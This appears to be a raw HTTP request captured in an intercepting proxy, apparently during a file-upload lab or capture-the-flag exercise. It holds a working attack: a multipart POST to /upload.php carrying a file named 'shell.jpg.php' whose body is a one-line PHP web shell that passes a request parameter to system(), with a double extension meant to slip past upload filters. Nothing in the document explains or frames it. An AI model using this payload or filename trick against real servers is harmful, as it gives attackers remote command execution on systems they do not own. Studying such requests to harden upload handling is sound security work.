 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:47129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------293592359440476552722646411​84
8 Content-Length: 230
9 Origin: http://94.237.54.190:47129
10 Connection: keep-alive
11 Referer: http://94.237.54.190:47129/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------29359235944047655272264641184
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg.php"
17 Content-Type: application/octet-stream
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------29359235944047655272264641184--